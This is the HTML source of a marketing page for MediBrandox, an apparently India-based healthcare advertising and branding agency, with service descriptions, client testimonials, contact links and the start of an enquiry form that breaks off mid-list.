<div class="banner-home healthcare-marketing-banner">
    <div class="grid">
        <div class="colA">
            <div class="content">
                <h1>Healthcare Advertising and Branding Agency</h1>
                <p>Branding Agency for Healthcare, Medicals, Clinics, Doctor's Websites</p>
                <div class="btm-vd">
                    <div class="strt_prjt_btn">
                        <a class="quick_inquiry_pop" href="javascript:void(0);">Get a Quote</a>
                    </div>
                    <div class="video_icon video_icon-img model-video model-open" data-video="https://www.youtube.com/embed/BZXkZvoHpmI?si=8AanGnwoeBihIN-4&autoplay=1" data-model=".Model_Video">
                        <img class="border-img" src="/asset/icon/video_circle.webp" alt="medical portals designer delhi ncr">
                        <img class="play-ico" src="asset/icon/play_black.webp" alt="healthcare portals designer delhi ncr">
                    </div>
                </div>
            </div>
        </div>
        <div class="colB">
            <picture>
                <img src='/asset/images/service-banner.webp' alt='healthcare-advertising-branding' title='Healthcare Advertising and Branding Agency'>                
            </picture>
        </div>
        <div class="plus_ico m_ico">
            <img src="/asset/icon/m-white.webp" alt="medical portals designer delhi ncr">
        </div>
    </div>
</div>
<div id="ctl00_ContentPlaceHolder1_PnlSectionTwo" class="healthcare-mar-secA">
    <div class="container">
        
        <div id="ctl00_ContentPlaceHolder1_PnlServiceData" class="hlt-con-wrp">
            <div class="content">
                <p>Healthcare advertising and branding is in our soul. We are here to help our valued healthcare clients in Gurgaon&nbsp; Delhi Mumbai India and hospitals to attract and retain their patients.</p><p>Being the leading healthcare advertising and branding agency in Delhi, Mumbai, India our goal is simple – to help our healthcare clients attain a different and unique presence in the market and to achieve core business goals. We can make it happen through advertising programs, brand identities, digital blueprints, and engagement campaigns online.</p>
                <div class="btm-btns">
                    <a href="javascript:void(0);" class="quick-inqry quick_inquiry_pop">Quick Inquiry</a>
                    <a href="tel:+919310247347" class="callus">Call Us: +91 9310 247 347</a>
                </div>
            </div>
            <div class="medi-wht">
                <img src="/asset/images/healthcare/m-white.webp" alt="healthcare website designer delhi ncr">
            </div>
        </div>
    </div>
</div>
<div id="ctl00_ContentPlaceHolder1_PnlServiceOtherData" class="healthcare-mar-secB">
    <div class="sec_b-wrap">
        <div class="flex">
            <div class="colA">
                <div class="content">
                    <p>At&nbsp;<strong>MediBrandox</strong>, our vast clients’ base includes several healthcare providers, associations and practices.&nbsp; There are different options available if you want to outsource some advertising services. You can either go with traditional advertising agencies or choose the one who works specifically in the healthcare industry and focuses most of its resources on being clever and creative to build a brand.</p><p>And we are the second one of them. We are well versed in branding our clients’ organizations in Gurgaon Delhi Mumbai India, UK USA, Singapore, Middle East. We know how to attract patients and drive them to your highly focused service lines and to retain them. We believe in bottom-line results. This is why we stand out.</p><h3>Our Process</h3><p><strong>Making Brand Strategy</strong></p><p>We are well versed in developing your brand. Healthcare branding is part of our process.</p><p><strong>Building Internal Communications</strong></p><p>Along with training and motivating your team, branding is also about firing up sales.</p><p><strong>Architecture</strong></p><p>New entities, mergers, and products call for innovative thinking related to your presence and how to use it to convey your message to customers.</p><p><strong>Content Marketing</strong></p><p>You may also want to spread your message and tell your story in a very effective and influential way. This way, we develop a content strategy to target your audience.</p>
                </div>
            </div>
            <div class="colB">
                <div class="col-md-1">
                    <div class="renewed-client-slider owl-carousel">
                        <div class="item has_flt_ttl">
                            <a href="javascript:void(0)" class="quick_inquiry_pop">
                                <picture><img src="/asset/images/healthcare/Genestome.webp" alt="healthcare website designer delhi ncr"></picture>
                                <div class="btm_ttl btm_inf_flt">
                                    <small>Renewed Clients</small>
                                </div>
                            </a>
                        </div>
                        <div class="item has_flt_ttl">
                            <a href="javascript:void(0)" class="quick_inquiry_pop">
                                <picture><img src="/asset/images/healthcare/Cosmodent.webp" alt="medical digital marketing delhi ncr"></picture>
                                <div class="btm_ttl btm_inf_flt">
                                    <small>Renewed Clients</small>
                                </div>
                            </a>
                        </div>
                        <div class="item has_flt_ttl">
                            <a href="javascript:void(0)" class="quick_inquiry_pop">
                                <picture><img src="/asset/images/healthcare/baby.webp" alt="healthcare portals designer delhi ncr"></picture>
                                <div class="btm_ttl btm_inf_flt">
                                    <small>Renewed Clients</small>
                                </div>
                            </a>
                        </div>
                        <div class="item has_flt_ttl">
                            <a href="javascript:void(0)" class="quick_inquiry_pop">
                                <picture><img src="/asset/images/healthcare/Ananda.webp" alt="medical portals designer delhi ncr"></picture>
                                <div class="btm_ttl btm_inf_flt">
                                    <small>Renewed Clients</small>
                                </div>
                            </a>
                        </div>
                        <div class="item has_flt_ttl">
                            <a href="javascript:void(0)" class="quick_inquiry_pop">
                                <picture><img src="/asset/images/healthcare/Sanctum.webp" alt="healthcare website designer delhi ncr"></picture>
                                <div class="btm_ttl btm_inf_flt">
                                    <small>Renewed Clients</small>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="col has_flt_ttl">
                        <a href="/branding-work">
                            <picture><img src="/asset/images/healthcare/lady-doctors.webp" alt="branding-work"></picture>
                            <div class="btm_ttl btm_inf_flt">
                                <p>Building Doctors into Brands</p>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="col-md-3">
                    <a class="quick_inquiry_pop" href="javascript:void(0);">
                        <img src="/asset/images/healthcare/revamp.webp" alt="revamp">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<section id="ctl00_ContentPlaceHolder1_PnlServiceSectionFour">
    <div class="healthcare-mar-secC">
        <div class="container">
            <div id="ctl00_ContentPlaceHolder1_PnlServiceSectionFourHeading" class="heading size24">
                <h3>Because You Deserve Something More…</h3>
            </div>
            <div class="content">
                <p>Apart from being just an advertising agency, we are a full-service healthcare marketing company. This is the reason we focus on the bigger picture. We implement the best marketing practices for the healthcare sector like hospitals and physicians. We can consult with you and discuss new initiatives and teach your team about attracting and retaining patients. We can also help in developing a whole range of marketing and advertising programs for hospitals that are well designed to grow your revenue.</p>
                <div class="btm-btns">
                    <a class="quck-inqr quick_inquiry_pop" href="javascript:void(0);">Quick Inquiry</a>
                    <a class="wtsp" href="https://web.whatsapp.com/send?phone=919310247347&amp;text=Hello Team Medibrandox, I am interested in one of the customised web and digital requirements. Please touch base with me." target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z" /></svg>
                        Whatsapp Chat
                    </a>
                </div>
            </div>
        </div>
    </div>
</section>
<section id="ctl00_ContentPlaceHolder1_PnlServiceSectionFive">
    <div class="healthcare-mar-secD">
        <div id="ctl00_ContentPlaceHolder1_PnlServiceSectionFiveHeader" class="wrapFzt">
            <div class="heading size24">
                <h3>Feel Free to Call Us For Healthcare Advertising and Branding</h3>
                <div class="content">
                    <p>We understand the need to balance both hospitals and doctors to come up with better advertising and promotion which works for all.</p><p>MediBrandox has a skilled team of experts who specialize in targeted campaigns and branding for healthcare providers and hospitals. We care for our healthcare clients, by considering factors that may influence their decisions. We help you choose the best ways to connect with your patients. We know how to achieve the best results in healthcare marketing.</p>
                </div>
            </div>
        </div>
        
        <div id="ctl00_ContentPlaceHolder1_PnlServiceSectionFiveFooter" class="wrapFzt sectw">
            <p>In a nutshell, everything we do is measured. We analyze the right measures to attract the right audience to your healthcare unit.</p><div class="ct_wtht" font-size:="" 22px;="">Connect With Us to Take Advantage of Our Advertising and Branding Services Today &gt;&gt;</div>
        </div>
    </div>
</section>
<section id="ctl00_ContentPlaceHolder1_PnlServiceTagOrLOcationData">
    <div class="faq-sec">
        <div class="container">
            <div class="content"><div class="designtagsser">USA&nbsp; &nbsp;: <img src="/asset/images/us-flag.png" alt="Healthcare Marketing"> <a href="#" class="designtaglink">Los angeles</a> | <a href="#" class="designtaglink">Dallas</a> | <a href="#" class="designtaglink">San diego</a> | <a href="#" class="designtaglink">Indianapolis</a> | <a href="#" class="designtaglink">San jose</a></div><div class="designtagsser">INDIA : <img src="/asset/images/india-flag.png" alt="Healthcare Web Design"> <a href="#" class="designtaglink">Delhi</a> | <a href="#" class="designtaglink">NCR</a> | <a href="#" class="designtaglink">Gurgaon</a> | <a href="#" class="designtaglink">Noida</a> | <a href="#" class="designtaglink">Mumbai</a> | <a href="#" class="designtaglink">Ahmedabad</a> | <a href="#" class="designtaglink">Chandigarh</a></div><div class="designtagsser">OTHERS : <a href="#" class="designtaglink">Singapore</a> | <a href="#" class="designtaglink">Australia</a> | <a href="#" class="designtaglink">Canada</a> | <a href="#" class="designtaglink">Dubai</a> | <a href="#" class="designtaglink">UK</a> | <a href="#" class="designtaglink">London</a></div></div>
        </div>
    </div>
</section>

<section id="ctl00_ContentPlaceHolder1_OtherServicesUserControl1_PanMoreService">
    <div class="healthcare-mar-secE">
        <div class="container">
            <div class="heading text-center size36">
                <h3>More Services</h3>
            </div>
        </div>
        <div class="container container2">
            <div class="service-slider owl-carousel">
                
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/telemedicine-software-development.jpg" alt="telemedicine-software-development" title="Telemedicine Software Development"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Telemedicine Software Development</p>
                            </div>
                            <a href="/telemedicine-software-development" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/telemedicine-app-development-solutions.jpg" alt="telemedicine-app-development-solutions" title="Telemedicine App Development Solutions"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Telemedicine App Development Solutions</p>
                            </div>
                            <a href="/telemedicine-app-development-solutions" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/dermatology-website.jpg" alt="dermatology-website" title="Dermatology Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Dermatology Website</p>
                            </div>
                            <a href="/dermatology-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/dental-clinic-website.jpg" alt="dental-clinic-website" title="Dental Clinic Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Dental Clinic Website</p>
                            </div>
                            <a href="/dental-clinic-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/ayurvedic-website.jpg" alt="ayurveda-website" title="Ayurveda Website "></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Ayurveda Website </p>
                            </div>
                            <a href="/ayurveda-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/gynecologist-website.jpg" alt="gynecologist-website" title="Gynecologist Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Gynecologist Website</p>
                            </div>
                            <a href="/gynecologist-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/physiotherapy-website.jpg" alt="physiotherapy-website" title="Physiotherapy Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Physiotherapy Website</p>
                            </div>
                            <a href="/physiotherapy-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/diagnostic-website.jpg" alt="diagnostic-website" title="Diagnostic Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Diagnostic Website</p>
                            </div>
                            <a href="/diagnostic-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/ent-website.jpg" alt="ent-website" title="ENT Website"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>ENT Website</p>
                            </div>
                            <a href="/ent-website" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/healthcare-website-designing.png" alt="healthcare-website-designing-services-company" title="Healthcare Website Designing"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Healthcare Website Designing</p>
                            </div>
                            <a href="/healthcare-website-designing-services-company" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/healthcare-website-development.png" alt="healthcare-web-development" title="Healthcare Website Development"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Healthcare Website Development</p>
                            </div>
                            <a href="/healthcare-web-development" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/ecommerce-development-for-healthcare.png" alt="ecommerce-development-for-medical" title="Ecommerce Development for Medical"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Ecommerce Development for Medical</p>
                            </div>
                            <a href="/ecommerce-development-for-medical" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/app-development-for-healthcare.png" alt="healthcare-medical-app-development" title="Healthcare App Development"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Healthcare App Development</p>
                            </div>
                            <a href="/healthcare-medical-app-development" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/telemedicine-applications.jpg" alt="telemedicine-application-development" title="Telemedicine Applications"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Telemedicine Applications</p>
                            </div>
                            <a href="/telemedicine-application-development" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/revamping-healthcare-solutions.jpg" alt="revamping-healthcare-solutions" title="Revamping Healthcare Solutions"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Revamping Healthcare Solutions</p>
                            </div>
                            <a href="/revamping-healthcare-solutions" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/startup-clinics.jpg" alt="healthcare-startup-clinic" title="Healthcare Startup Clinics"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Healthcare Startup Clinics</p>
                            </div>
                            <a href="/healthcare-startup-clinic" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/responsive-website-designing.png" alt="responsive-website-designing" title="Responsive Website Designing"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Responsive Website Designing</p>
                            </div>
                            <a href="/responsive-website-designing" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/appointment-module-development.jpg" alt="online-appointment-system-for-healthcare" title="Online Appointment Module Development"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>Online Appointment Module Development</p>
                            </div>
                            <a href="/online-appointment-system-for-healthcare" class="link_jtp"></a>
                        </div>
                    
                        <div class="col has_flt_ttl">
                            <picture><img src="/MediBrandBackEndImages/ServiceImages/erp-software-for-healthcare.jpg" alt="healthcare-erp-software-development-company" title="ERP Software for Healthcare"></picture>
                            <div class="serv-nm btm_inf_flt">
                                <p>ERP Software for Healthcare</p>
                            </div>
                            <a href="/healthcare-erp-software-development-company" class="link_jtp"></a>
                        </div>
                    
            </div>
        </div>
    </div>
</section>

</main>

<section>
	<div class="test_sec">
    <div class="heading text-center size36">
        <h3>Testimonials</h3>
    </div>
    <div class="container">
        <div class="tst_cls">
            <div class="owl-carousel owl-theme tst_owl">
                <div class="tst_itm">
                    <p>I approached Medibrandox for my startup and have been thoroughly impressed with the results. The team Medibrandox have delivered phenomenally with utmost enthusiasm, customization, promptness and absolute professionalism. I would recommend Medibrandox to everybody looking for website development and end-to-end web solutions.</p>
                    <div class="star_rate">
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                    </div>
                    <div class="name_rate">Dr. Niharika Singh</div>
                </div>
                <div class="tst_itm">
                    <p>Medibrandox is a great team of creative minds, very professional and customer centric. Team Medibrandox did a fantastic job of creating a very modern and vibrant website for my organization whic has been appreciated widely across the globe. The team is receptive and helpful. The turnaround time is very fast - you really have to keep pace with Medibrandox's fast pace. Kudos to team and keep it up! Highly recommend Medibrandox Team for website development.</p>
                    <div class="star_rate">
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="clchng"></span>
                    </div>
                    <div class="name_rate"> Neeraj Pant </div>
                </div>
                <div class="tst_itm">
                    <p>Good experience as a client. Transparent and good organisation.</p>
                    <div class="star_rate">
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                    </div>
                    <div class="name_rate">Dr. Suresh Ahlawat</div>
                </div>
                <div class="tst_itm">
                    <p>It’s easy enough to look at their body of work to see that they can produce a nice website, but I was very pleased with how hard they work to understand what I was looking for and turn my vision into a great site. I am extremely pleased with my site, terrific job!</p>
                    <div class="star_rate">
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                    </div>
                    <div class="name_rate">Dr. Christopher Cummings</div>
                </div>
                <div class="tst_itm">
                    <p>Prompt action was always taken for our troubles with the functioning of the website, and all my queries were well taken care of! Recommended to others for their support and helpful attitude. Thankyou Medibrandox for making an attractive and informative website for us. Keep up the good work.</p>
                    <div class="star_rate">
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="starchange"></span>
                        <span class="clchng"></span>
                    </div>
                    <div class="name_rate">Dr. Rakhee Kundu </div>
                </div>
            </div>
        </div>
    </div>
</div>
</section>

<section>
	<div class="client_sec">
	    <div class="heading text-center size36"><h3>Our clients</h3></div>
		<div class="container">
			<div class="owl-carousel owl-theme client_sld">
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/client4.webp" alt="internet-marketing-for-healthcare" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/client3.webp" alt="healthcare-website" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/client1.webp" alt="clinic-website-designing-services" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/client2.webp" alt="doctor-website-designing-services" />
				</div>
                <div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/benson.webp" alt="healthcare-digital-marketing-service">
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/curo.webp" alt="healthcare-email-marketing-services" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/ddreg.webp" alt="healthcare-seo-services-company" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/diya.webp" alt="ppc-marketing-for-healthcare" />
				</div>
                <div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/dr-niharika-logo.webp" alt="healthcare-website-designing-services" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/genes.webp" alt="content-writing-for-healthcare" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/muskaan.webp" alt="online-appointment-system-for-healthcare" />
				</div>
				<div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/unimrkt.webp" alt="ecommerce-development-for-medical" />
				</div>
                <div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/yogic.webp" alt="responsive-website-designing" />
				</div>
                 <div class="clnt_itm">
					<img class="lazyload" data-src="/asset/images/santum.webp" alt="responsive-website-designing" />
				</div>
			</div>
		</div>
	</div>
</section>

    </div>
    <div id="ctl00_PnlFooter">
	
        

<section>
    <div class="home_secH">
        <div class="secH-wrap">
            <div class="container">
                <div class="grid">
                    <div class="colA">
                        <div data-intersect data-animate="animateToBottom" class="img1">
                            <picture>
                                <source media="(max-width: 767px)" srcset="/asset/images/led_small.gif">
                                <img width="476" height="282" loading="lazy" src="/asset/images/led.gif" alt="healthcare website designer" />
                            </picture>
                        </div>
                        <div data-intersect data-animate="animateToTop" class="img2"><img width="566" height="298" loading="lazy" src="/asset/images/syst.webp" alt="healthcare website designer delhi ncr" /></div>
                    </div>
                    <div class="colB">
                        <div class="heading">
                            <h6>
                                Our Operation
                                <span>Theatre <img width="259" height="56" loading="lazy" src="/asset/icon/brush.webp" alt="medical portals designer delhi ncr" /></span>
                            </h6>
                        </div>
                        <p class="hdg-dtl">Visit our digital marketing studio and explore how the digital surgeons at Medibrandox can help real surgeons/ doctors digitally</p>
                          <div class="from-new-wrapper">
                               <a href="tel:+919310247347"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"/></svg> +91 9310 247 347</a>
                               <a href="mailto:hello@medibrandox.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16v22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1V128c0-8.8-7.2-16-16-16H64zM48 212.2V384c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V212.2L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64H448c35.3 0 64 28.7 64 64V384c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V128z"/></svg>  hello@medibrandox.com</a>
                               <a target="_blank" class="what-desktop" href="https://web.whatsapp.com/send?phone=919310247347&amp;text=Hello&nbsp;Team&nbsp;Medibrandox,&nbsp;I&nbsp;am&nbsp;interested&nbsp;in&nbsp;one&nbsp;of&nbsp;the&nbsp;customised&nbsp;web&nbsp;and&nbsp;digital&nbsp;requirements.&nbsp;Please&nbsp;touch&nbsp;base&nbsp;with&nbsp;me."><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> Whatsapp Chat</a>
                              <a target="_blank" class="what-mobile" href="https://web.whatsapp.com/send?phone=919310247347&amp;text=Hello&nbsp;Team&nbsp;Medibrandox,&nbsp;I&nbsp;am&nbsp;interested&nbsp;in&nbsp;one&nbsp;of&nbsp;the&nbsp;customised&nbsp;web&nbsp;and&nbsp;digital&nbsp;requirements.&nbsp;Please&nbsp;touch&nbsp;base&nbsp;with&nbsp;me."><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> Whatsapp Chat</a>
                            
                             </div>
                        
                        <div class="form" style="display:none">


                            <div id="ctl00_Footer1_uptEnquireNowFooter">
		  
                                    <div id="ctl00_Footer1_pnluptEnquireNowFooter" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_Footer1_btnSubmitFooter&#39;)">
			
                                        <div class="col-md-form">
                                            <div class="form-group">
                                                <input name="ctl00$Footer1$txtFullName" type="text" id="txtFullName" autocomplete="off" oncopy="return false" onpaste="return false" oncut="return false" class="form-control" />
                                                <label for="txtFullName">Name*</label>
                                            </div>
                                            <div class="form-group">
                                                <input name="ctl00$Footer1$txtEmailIDContact" type="text" id="txtEmailIDContact" autocomplete="off" oncopy="return false" onpaste="return false" oncut="return false" class="form-control" />
                                                
                                                <label for="txtEmailIDContact">Email*</label>
                                            </div>
                                            <div class="form-group phone_nmbr">
                                                <div class="country-bx">
                                                    <span data-touch="false" class="cntry-flags"></span>
                                                    <div data-touch="false" class="CntryCodLstBx">
                                                        <input data-touch="false" class="has_tri" placeholder="Search Country Name" value="" size="30" />
                                                        <ul class="resultCutry custom-scroll">
                                                            <li class="SelctCntry">
                                                                <div class="FlgImgBX" data-flg="1"></div>
                                                                <div class="FlgNmeBX">india <span>+91</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="2"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AF</em>afghanistan
                                                                    <span>+93</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="3"></div>
                                                                <div class="FlgNmeBX"><em>AL</em>albania <span>+355</span>
